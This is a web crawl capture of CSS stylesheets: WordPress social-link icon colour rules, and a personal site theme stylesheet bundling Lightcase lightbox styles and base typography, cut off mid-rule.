.pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-weibo .pk-social-links-link:hover .pk-social-links-icon{background-color:#df5354}.is-style-pk-social-links-bold-rounded .pk-social-links-android .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-android .pk-social-links-icon{background-color:#a4c639}.is-style-pk-social-links-bold-rounded .pk-social-links-android .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-android .pk-social-links-link:hover .pk-social-links-icon{background-color:#b6d161}.is-style-pk-social-links-bold-rounded .pk-social-links-apple .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-apple .pk-social-links-icon{background-color:#444}.is-style-pk-social-links-bold-rounded .pk-social-links-apple .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-apple .pk-social-links-link:hover .pk-social-links-icon{background-color:#5e5d5d}.is-style-pk-social-links-bold-rounded .pk-social-links-yelp .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-yelp .pk-social-links-icon{background-color:#d32323}.is-style-pk-social-links-bold-rounded .pk-social-links-yelp .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-yelp .pk-social-links-link:hover .pk-social-links-icon{background-color:#e14848}.is-style-pk-social-links-bold-rounded .pk-social-links-stackoverflow .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-stackoverflow .pk-social-links-icon{background-color:#fe7a15}.is-style-pk-social-links-bold-rounded .pk-social-links-stackoverflow .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-stackoverflow .pk-social-links-link:hover .pk-social-links-icon{background-color:#fe9748}.is-style-pk-social-links-bold-rounded .pk-social-links-codepen .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-codepen .pk-social-links-icon{background-color:#000}.is-style-pk-social-links-bold-rounded .pk-social-links-codepen .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-codepen .pk-social-links-link:hover .pk-social-links-icon{background-color:#1a1919}.is-style-pk-social-links-bold-rounded .pk-social-links-gitlab .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-gitlab .pk-social-links-icon{background-color:#e24329}.is-style-pk-social-links-bold-rounded .pk-social-links-gitlab .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-gitlab .pk-social-links-link:hover .pk-social-links-icon{background-color:#e86a56}.is-style-pk-social-links-bold-rounded .pk-social-links-freecodecamp .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-freecodecamp .pk-social-links-icon{background-color:#006400}.is-style-pk-social-links-bold-rounded .pk-social-links-freecodecamp .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-freecodecamp .pk-social-links-link:hover .pk-social-links-icon{background-color:#009700}.is-style-pk-social-links-bold-rounded .pk-social-links-jsfiddle .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-jsfiddle .pk-social-links-icon{background-color:#487aa2}.is-style-pk-social-links-bold-rounded .pk-social-links-jsfiddle .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-jsfiddle .pk-social-links-link:hover .pk-social-links-icon{background-color:#6393ba}.is-style-pk-social-links-bold-rounded .pk-social-links-bitbucket .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-bitbucket .pk-social-links-icon{background-color:#205081}.is-style-pk-social-links-bold-rounded .pk-social-links-bitbucket .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-bitbucket .pk-social-links-link:hover .pk-social-links-icon{background-color:#2a69aa}.is-style-pk-social-links-bold-rounded .pk-social-links-foursquare .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-foursquare .pk-social-links-icon{background-color:#2d5be3}.is-style-pk-social-links-bold-rounded .pk-social-links-foursquare .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-foursquare .pk-social-links-link:hover .pk-social-links-icon{background-color:#5a7ee9}.is-style-pk-social-links-bold-rounded .pk-social-links-500px .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-500px .pk-social-links-icon{background-color:#0099e5}.is-style-pk-social-links-bold-rounded .pk-social-links-500px .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-500px .pk-social-links-link:hover .pk-social-links-icon{background-color:#19b3ff}.is-style-pk-social-links-bold-rounded .pk-social-links-delicious .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-delicious .pk-social-links-icon{background-color:#39f}.is-style-pk-social-links-bold-rounded .pk-social-links-delicious .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-delicious .pk-social-links-link:hover .pk-social-links-icon{background-color:#66b3ff}.is-style-pk-social-links-bold-rounded .pk-social-links-deviantart .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-deviantart .pk-social-links-icon{background-color:#05cc47}.is-style-pk-social-links-bold-rounded .pk-social-links-deviantart .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-deviantart .pk-social-links-link:hover .pk-social-links-icon{background-color:#0bf95a}.is-style-pk-social-links-bold-rounded .pk-social-links-houzz .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-houzz .pk-social-links-icon{background-color:#7ac142}.is-style-pk-social-links-bold-rounded .pk-social-links-houzz .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-houzz .pk-social-links-link:hover .pk-social-links-icon{background-color:#95ce68}.is-style-pk-social-links-bold-rounded .pk-social-links-meetup .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-meetup .pk-social-links-icon{background-color:#ec1c40}.is-style-pk-social-links-bold-rounded .pk-social-links-meetup .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-meetup .pk-social-links-link:hover .pk-social-links-icon{background-color:#f04b68}.is-style-pk-social-links-bold-rounded .pk-social-links-producthunt .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-producthunt .pk-social-links-icon{background-color:#da552f}.is-style-pk-social-links-bold-rounded .pk-social-links-producthunt .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-producthunt .pk-social-links-link:hover .pk-social-links-icon{background-color:#e2785a}.is-style-pk-social-links-bold-rounded .pk-social-links-slideshare .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-slideshare .pk-social-links-icon{background-color:#0077b5}.is-style-pk-social-links-bold-rounded .pk-social-links-slideshare .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-slideshare .pk-social-links-link:hover .pk-social-links-icon{background-color:#0099e8}.is-style-pk-social-links-bold-rounded .pk-social-links-tripadvisor .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tripadvisor .pk-social-links-icon{background-color:#589442}.is-style-pk-social-links-bold-rounded .pk-social-links-tripadvisor .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tripadvisor .pk-social-links-link:hover .pk-social-links-icon{background-color:#6fb356}.is-style-pk-social-links-bold-rounded .pk-social-links-steam .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-steam .pk-social-links-icon{background-color:#00adee}.is-style-pk-social-links-bold-rounded .pk-social-links-steam .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-steam .pk-social-links-link:hover .pk-social-links-icon{background-color:#22c3ff}.is-style-pk-social-links-bold-rounded .pk-social-links-thumbtack .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-thumbtack .pk-social-links-icon{background-color:#1aa1d8}.is-style-pk-social-links-bold-rounded .pk-social-links-thumbtack .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-thumbtack .pk-social-links-link:hover .pk-social-links-icon{background-color:#3db6e8}.is-style-pk-social-links-bold-rounded .pk-social-links-goodreads .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-goodreads .pk-social-links-icon{background-color:#baac9a}.is-style-pk-social-links-bold-rounded .pk-social-links-goodreads .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-goodreads .pk-social-links-link:hover .pk-social-links-icon{background-color:#cfc5b8}.is-style-pk-social-links-bold-rounded .pk-social-links-mastodon .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-mastodon .pk-social-links-icon{background-color:#3088d4}.is-style-pk-social-links-bold-rounded .pk-social-links-mastodon .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-mastodon .pk-social-links-link:hover .pk-social-links-icon{background-color:#5aa0dd}.is-style-pk-social-links-bold-rounded .pk-social-links-pixelfed .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pixelfed .pk-social-links-icon{background-color:#f22349}.is-style-pk-social-links-bold-rounded .pk-social-links-pixelfed .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pixelfed .pk-social-links-link:hover .pk-social-links-icon{background-color:#f55371}.is-style-pk-social-links-bold-rounded .pk-social-links-microblog .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-microblog .pk-social-links-icon{background-color:#fd8308}.is-style-pk-social-links-bold-rounded .pk-social-links-microblog .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-microblog .pk-social-links-link:hover .pk-social-links-icon{background-color:#fd9c3b}.is-style-pk-social-links-bold-rounded .pk-social-links-googlenews .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-googlenews .pk-social-links-icon{background-color:#4b8cf5}.is-style-pk-social-links-bold-rounded .pk-social-links-googlenews .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-googlenews .pk-social-links-link:hover .pk-social-links-icon{background-color:#7babf8}.is-style-pk-social-links-bold-rounded .pk-social-links-flipboard .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-flipboard .pk-social-links-icon{background-color:#f52928}.is-style-pk-social-links-bold-rounded .pk-social-links-flipboard .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-flipboard .pk-social-links-link:hover .pk-social-links-icon{background-color:#f75a59}.is-style-pk-social-links-bold-rounded .pk-social-links-bluesky .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-bluesky .pk-social-links-icon{background-color:#4f93f0}.is-style-pk-social-links-bold-rounded .pk-social-links-bluesky .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-bluesky .pk-social-links-link:hover .pk-social-links-icon{background-color:#7eb0f4}.is-style-pk-social-links-bold-rounded .pk-social-links-threads .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-threads .pk-social-links-icon{background-color:#000}.is-style-pk-social-links-bold-rounded .pk-social-links-threads .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-threads .pk-social-links-link:hover .pk-social-links-icon{background-color:#1a1919}.is-style-pk-social-links-bold-rounded .pk-social-links-strava .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-strava .pk-social-links-icon{background-color:#fc4c02}.is-style-pk-social-links-bold-rounded .pk-social-links-strava .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-strava .pk-social-links-link:hover .pk-social-links-icon{background-color:#fd6f34}.is-style-pk-social-links-bold-rounded .pk-social-links-phone .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-phone .pk-social-links-icon{background-color:#121212}.is-style-pk-social-links-bold-rounded .pk-social-links-phone .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-phone .pk-social-links-link:hover .pk-social-links-icon{background-color:#2c2b2b}.is-style-pk-social-links-bold-rounded .pk-social-links-mail .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-mail .pk-social-links-icon{background-color:#121212}.is-style-pk-social-links-bold-rounded .pk-social-links-mail .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-mail .pk-social-links-link:hover .pk-social-links-icon{background-color:#2c2b2b}.is-style-pk-social-links-bold-rounded .pk-social-links-rss .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-rss .pk-social-links-icon{background-color:orange}.is-style-pk-social-links-bold-rounded .pk-social-links-rss .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-rss .pk-social-links-link:hover .pk-social-links-icon{background-color:#ffb733}.is-style-pk-social-links-dark-rounded .pk-social-links-scheme-gutenberg-block .pk-social-links-icon,.pk-social-links-scheme-dark-rounded .pk-social-links-icon{background-color:var(--pk-social-dark-rounded-link-background);display:flex;align-content:center;justify-content:center;width:2rem;height:2rem;line-height:2rem;border-radius:50%;color:var(--pk-social-dark-rounded-link-color);transition:background-color .2s}.is-style-pk-social-links-dark-rounded .pk-social-links-scheme-gutenberg-block .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-dark-rounded .pk-social-links-link:hover .pk-social-links-icon{background-color:var(--pk-social-dark-rounded-link-hover-background)}.is-style-pk-social-links-bold-bg .pk-social-links-template-default .pk-social-links-item,.is-style-pk-social-links-dark-bg .pk-social-links-template-default .pk-social-links-item,.is-style-pk-social-links-light-bg .pk-social-links-template-default .pk-social-links-item,.pk-social-links-template-default.pk-social-links-scheme-bold-bg .pk-social-links-item,.pk-social-links-template-default.pk-social-links-scheme-dark-bg .pk-social-links-item,.pk-social-links-template-default.pk-social-links-scheme-light-bg .pk-social-links-item{flex-grow:1;padding:.125rem .25rem}.is-style-pk-social-links-bold-rounded .pk-social-links-template-vertical .pk-social-links-link,.is-style-pk-social-links-dark-rounded .pk-social-links-template-vertical .pk-social-links-link,.is-style-pk-social-links-light-rounded .pk-social-links-template-vertical .pk-social-links-link,.pk-social-links-template-vertical.pk-social-links-scheme-bold-rounded .pk-social-links-link,.pk-social-links-template-vertical.pk-social-links-scheme-dark-rounded .pk-social-links-link,.pk-social-links-template-vertical.pk-social-links-scheme-light-rounded .pk-social-links-link{padding:.125rem 0}
.pk-block-about,.pk-widget-about{--pk-about-small-color:#adb5bd}.pk-block-about,.pk-widget-about{text-align:center}.pk-block-about .pk-about-media,.pk-widget-about .pk-about-media{margin-bottom:1rem}.pk-block-about .pk-about-media img,.pk-widget-about .pk-about-media img{max-width:100%}.pk-block-about .pk-about-button,.pk-block-about .pk-about-content,.pk-block-about .pk-about-small,.pk-block-about .pk-social-links-wrap,.pk-widget-about .pk-about-button,.pk-widget-about .pk-about-content,.pk-widget-about .pk-about-small,.pk-widget-about .pk-social-links-wrap{margin-top:1rem;margin-bottom:0}.pk-block-about .pk-about-small,.pk-widget-about .pk-about-small{color:var(--pk-about-small-color)}.pk-block-about .pk-about-button,.pk-widget-about .pk-about-button{display:inline-block}.pk-block-about .pk-social-links-items,.pk-widget-about .pk-social-links-items{justify-content:center}.pk-block-about .pk-social-links-item,.pk-widget-about .pk-social-links-item{min-width:2rem}.widget .pk-widget-about .title-widget{margin:0}

--- FILE ---
content_type: text/css
request_url: https://www.christianschneble.de/wp-content/themes/ChrisSchneble-Theme-2018/dist/css/styles.css?ver=11092017
body_size: 27895
content:
@charset "UTF-8";
/**
 * imports
 */
/***** colors ****/
/*@import "../../vendors/bourbon/app/assets/stylesheets/bourbon";*/
/**
 * Lightcase - jQuery Plugin
 * The smart and flexible Lightbox Plugin.
 *
 * @author		Cornel Boppart <cornel@bopp-art.com>
 * @copyright	Author
 *
 * @version		2.5.0 (11/03/2018)
 */
/**
 * Lightcase settings
 *
 * Note: Override default settings for your project without touching this source code by simply
 * defining those variables within a SASS map called '$lightcase-custom'.
 *
 * // Example usage
 * $lightcase-custom: (
 *   'breakpoint': 768px
 * );
 */
@font-face {
  font-family: "lightcase";
  src: url("../fonts/lightcase.eot?55356177");
  src: url("../fonts/lightcase.eot?55356177#iefix") format("embedded-opentype"), url("../fonts/lightcase.woff?55356177") format("woff"), url("../fonts/lightcase.ttf?55356177") format("truetype"), url("../fonts/lightcase.svg?55356177#lightcase") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class*=lightcase-icon-]:before {
  font-family: "lightcase", sans-serif;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

/* Codes */
.lightcase-icon-play:before {
  content: "";
}

.lightcase-icon-pause:before {
  content: "";
}

.lightcase-icon-close:before {
  content: "";
}

.lightcase-icon-prev:before {
  content: "";
}

.lightcase-icon-next:before {
  content: "";
}

.lightcase-icon-spin:before {
  content: "";
}

/**
 * Mixin providing icon defaults to be used on top of font-lightcase.
 *
 * Example usage:
 * @include icon(#e9e9e9)
 */
/**
 * Mixin providing icon defaults including a hover status to be used
 * on top of font-lightcase.
 *
 * Example usage:
 * @include icon-hover(#e9e9e9, #fff)
 */
/**
 * Provides natural content overflow behavior and scrolling support
 * even so for touch devices.
 *
 * Example usage:
 * @include overflow()
 */
/**
 * Neutralizes/resets dimensions including width, height, position as well as margins,
 * paddings and styles. Used to enforce a neutral and unstyled look and behavoir!
 *
 * Example usage:
 * @include clear(true)
 *
 * @param boolean $important
 */
@-webkit-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-moz-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
#lightcase-case {
  display: none;
  position: fixed;
  z-index: 2002;
  top: 50%;
  left: 50%;
  font-family: arial, sans-serif;
  font-size: 13px;
  line-height: 1.5;
  text-align: left;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
@media screen and (max-width: 640px) {
  html[data-lc-type=inline] #lightcase-case, html[data-lc-type=ajax] #lightcase-case {
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    margin: 0 !important;
    padding: 55px 0 70px 0;
    width: 100% !important;
    height: 100% !important;
    overflow: auto !important;
  }
}

@media screen and (min-width: 641px) {
  html:not([data-lc-type=error]) #lightcase-content {
    position: relative;
    z-index: 1;
    text-shadow: none;
    background-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -webkit-backface-visibility: hidden;
  }
}
@media screen and (min-width: 641px) {
  html[data-lc-type=image] #lightcase-content, html[data-lc-type=video] #lightcase-content {
    background-color: #333;
  }
}
html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
@media screen and (max-width: 640px) {
  html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
}
html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}
@media screen and (max-width: 640px) {
  html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner {
    padding: 15px;
  }
  html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=error] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner > * {
    width: 100% !important;
    max-width: none !important;
  }
  html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=error] #lightcase-content .lightcase-contentInner > *:not(iframe) {
    height: auto !important;
    max-height: none !important;
  }
}
@media screen and (max-width: 640px) {
  html.lightcase-isMobileDevice[data-lc-type=iframe] #lightcase-content .lightcase-contentInner iframe {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media screen and (max-width: 640px) and (min-width: 641px) {
  html[data-lc-type=image] #lightcase-content .lightcase-contentInner, html[data-lc-type=video] #lightcase-content .lightcase-contentInner {
    line-height: 0.75;
  }
}
html[data-lc-type=image] #lightcase-content .lightcase-contentInner {
  position: relative;
  overflow: hidden !important;
}
@media screen and (max-width: 640px) {
  html[data-lc-type=inline] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=error] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
}
@media screen and (min-width: 641px) {
  html:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    padding: 30px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }
}
@media screen and (max-width: 640px) {
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #aaa;
  }
}
@media screen and (min-width: 641px) {
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #333;
  }
}

#lightcase-case p.lightcase-error {
  margin: 0;
  font-size: 17px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #aaa;
}
@media screen and (max-width: 640px) {
  #lightcase-case p.lightcase-error {
    padding: 30px 0;
  }
}
@media screen and (min-width: 641px) {
  #lightcase-case p.lightcase-error {
    padding: 0;
  }
}

.lightcase-open body {
  overflow: hidden;
}
.lightcase-isMobileDevice .lightcase-open body {
  max-width: 100%;
  max-height: 100%;
}

#lightcase-info {
  position: absolute;
  padding-top: 15px;
}
#lightcase-info #lightcase-title,
#lightcase-info #lightcase-caption {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  font-weight: normal;
  text-overflow: ellipsis;
}
#lightcase-info #lightcase-title {
  font-size: 17px;
  color: #aaa;
}
@media screen and (max-width: 640px) {
  #lightcase-info #lightcase-title {
    position: fixed;
    top: 10px;
    left: 0;
    max-width: 87.5%;
    padding: 5px 15px;
    background: #333;
  }
}
#lightcase-info #lightcase-caption {
  clear: both;
  font-size: 13px;
  color: #aaa;
}
#lightcase-info #lightcase-sequenceInfo {
  font-size: 11px;
  color: #aaa;
}
@media screen and (max-width: 640px) {
  .lightcase-fullScreenMode #lightcase-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  html:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info {
    position: static;
  }
}

#lightcase-loading {
  position: fixed;
  z-index: 9999;
  width: 1.123em;
  height: auto;
  font-size: 38px;
  line-height: 1;
  text-align: center;
  text-shadow: none;
  position: fixed;
  z-index: 2001;
  top: 50%;
  left: 50%;
  margin-top: -0.5em;
  margin-left: -0.5em;
  opacity: 1;
  font-size: 32px;
  text-shadow: 0 0 15px #fff;
  -moz-transform-origin: 50% 53%;
  -webkit-animation: lightcase-spin 0.5s infinite linear;
  -moz-animation: lightcase-spin 0.5s infinite linear;
  -o-animation: lightcase-spin 0.5s infinite linear;
  animation: lightcase-spin 0.5s infinite linear;
}
#lightcase-loading, #lightcase-loading:focus {
  text-decoration: none;
  color: #fff;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}
#lightcase-loading > span {
  display: inline-block;
  text-indent: -9999px;
}

a[class*=lightcase-icon-] {
  position: fixed;
  z-index: 9999;
  width: 1.123em;
  height: auto;
  font-size: 38px;
  line-height: 1;
  text-align: center;
  text-shadow: none;
  outline: none;
  cursor: pointer;
}
a[class*=lightcase-icon-], a[class*=lightcase-icon-]:focus {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.6);
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}
a[class*=lightcase-icon-] > span {
  display: inline-block;
  text-indent: -9999px;
}
a[class*=lightcase-icon-]:hover {
  color: white;
  text-shadow: 0 0 15px white;
}
.lightcase-isMobileDevice a[class*=lightcase-icon-]:hover {
  color: #aaa;
  text-shadow: none;
}
a[class*=lightcase-icon-].lightcase-icon-close {
  position: fixed;
  top: 15px;
  right: 15px;
  bottom: auto;
  margin: 0;
  opacity: 0;
  outline: none;
}
a[class*=lightcase-icon-].lightcase-icon-prev {
  left: 15px;
}
a[class*=lightcase-icon-].lightcase-icon-next {
  right: 15px;
}
a[class*=lightcase-icon-].lightcase-icon-pause, a[class*=lightcase-icon-].lightcase-icon-play {
  left: 50%;
  margin-left: -0.5em;
}
@media screen and (min-width: 641px) {
  a[class*=lightcase-icon-].lightcase-icon-pause, a[class*=lightcase-icon-].lightcase-icon-play {
    opacity: 0;
  }
}
@media screen and (max-width: 640px) {
  a[class*=lightcase-icon-] {
    bottom: 15px;
    font-size: 24px;
  }
}
@media screen and (min-width: 641px) {
  a[class*=lightcase-icon-] {
    bottom: 50%;
    margin-bottom: -0.5em;
  }
  a[class*=lightcase-icon-]:hover, #lightcase-case:hover ~ a[class*=lightcase-icon-] {
    opacity: 1;
  }
}

#lightcase-overlay {
  display: none;
  width: 100%;
  min-height: 100%;
  position: fixed;
  z-index: 2000;
  top: -9999px;
  bottom: -9999px;
  left: 0;
  background: #333;
}
@media screen and (max-width: 640px) {
  #lightcase-overlay {
    opacity: 1 !important;
  }
}

/*@include arrow('top','right', 20px, $lighter-grey-color)*/
body {
  font-family: "Plus Jakarta Sans", sans-serif;
  font-size: 14px;
  color: #000;
  line-height: 1.7;
  font-weight: 400;
}

html {
  overflow-y: scroll;
}

*:focus, a:focus {
  outline: none;
}

iframe {
  max-width: 100%;
  display: block;
}

figure {
  max-width: 100%;
}

.text-center {
  text-align: center;
}

.cs-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

dd {
  margin: 0 0 20px;
}

pre {
  border: 0;
  padding: 20px;
}

img {
  max-width: 100%;
  min-height: 1px;
  height: auto;
}

p {
  line-height: 1.8;
}
p:last-child {
